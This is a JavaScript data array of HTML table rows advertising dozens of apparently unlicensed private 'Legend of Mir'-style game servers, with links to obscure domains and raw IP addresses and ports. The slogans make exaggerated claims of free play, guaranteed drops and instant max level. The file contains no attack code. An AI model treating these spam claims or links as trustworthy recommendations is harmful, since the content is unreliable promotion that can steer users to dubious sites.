adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3crqs8.xyz:50918/flyd6' rel='nofollow' target='_blank'>█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='red'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.3crqs8.xyz:50918/flyd6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='red'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>██████████８０金币合击</a></td><td>公益战神＋２██████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██新战大区██</td><td>█元宝装备保值囬収█３０全满█散人必吃肉█人气超高█区区沙奖红苞█<font color='red'>-推荐</font></td><td>沙奖８８８荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.28bo.top:12211' rel='nofollow' target='_blank'>湮灭专属╋神器▇装X刀</a></td><td>真剧情专属╋零通关ＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>灬高灬爆灬</td><td>灬超高爆率◆全民专属◆散人通关时间为王灬<font color='red'>-推荐</font></td><td>＜必爆充值＞</td><td><a href='http://www.28bo.top:12211'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.24nnkb.xyz:50050/xrks7' rel='nofollow' target='_blank'>█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█<font color='red'>-推荐</font></td><td>█全网独家█</td><td><a href='http://www.24nnkb.xyz:50050/xrks7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='red'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.women93.top:24855' rel='nofollow' target='_blank'>〈切割ぃ攻速野外ぃ奇遇〈</a></td><td>ぃ免费打顶赞ぃ必爆茺值〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>O充ぃ无限刀刀刀</td><td>〈免费满级ぃ必爆终极ぃ自动挂机ぃ全屏切割〉<font color='red'>-推荐</font></td><td>O充ぃ无限刀刀刀</td><td><a href='http://www.women93.top:24855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='red'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.rxrx123.cn:1238' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rxrx123.cn:1238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='red'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='red'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vvv.010bav.top:22212' rel='nofollow' target='_blank'>█＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█<font color='red'>-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href='http://vvv.010bav.top:22212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='red'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='red'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.244:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://103.60.166.244:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛<font color='red'>-推荐</font></td><td>专为·散人·打造</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.19:12345' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='https://61.164.174.19:12345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wxd.sqwxd8.top:16175/dqp' rel='nofollow' target='_blank'>╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服<font color='red'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://wxd.sqwxd8.top:16175/dqp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='red'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dk123.cn:88/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.dk123.cn:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.doctor00.top:24555' rel='nofollow' target='_blank'>１．７６︾魔王精品ⅲ</a></td><td>︾１．７６小极品+5ⅲ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>︾10元全满ⅲ</td><td>ⅲ拒绝垃圾服︾生态白漂︾爆率全开无限激情ⅲ<font color='red'>-推荐</font></td><td>︾无暗藏无沙捐ⅲ</td><td><a href='http://www.doctor00.top:24555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://630.530hx.cn:837/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='red'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='red'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://2025.zntbzj.com' rel='nofollow' target='_blank'>万世火龙╋单职业</a></td><td>１８５单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费领充值</td><td>火龙神器★沉默专属★冰雪迷失★火龙微变<font color='red'>-推荐</font></td><td>每天千元大米</td><td><a href='http://2025.zntbzj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='red'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.radio00.top:24822' rel='nofollow' target='_blank'>《必爆▃变态神器》装X刀</a></td><td>《免费变态》单职业》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费ㄚ迷失ㄚ神器</td><td>《打怪▃▃满级▃▃装备▃▃满称号▃▃满爆率》<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.radio00.top:24822'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010baq.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.010baq.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>８０★８５★９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='red'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.7rcq4s.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.jivr2n1h.xyz:53191/jyxr6.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.mjh7bgf.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://hhh.010beg.top:1189' rel='nofollow' target='_blank'>▃【＂动漫迷失＂】超多地图▃</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.010beg.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='red'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='red'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bai3.top:1523' rel='nofollow' target='_blank'>█メ超变神器╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.bai3.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23' rel='nofollow' target='_blank'>１·７６◆星辰小极品</a></td><td>能玩━１━年</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打高爆</td><td>●全新玩法●首爆好打●终极必爆●长久耐玩<font color='red'>-推荐</font></td><td>★玩的就是情怀★</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/23'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='red'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://1124abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底回收★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1124abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
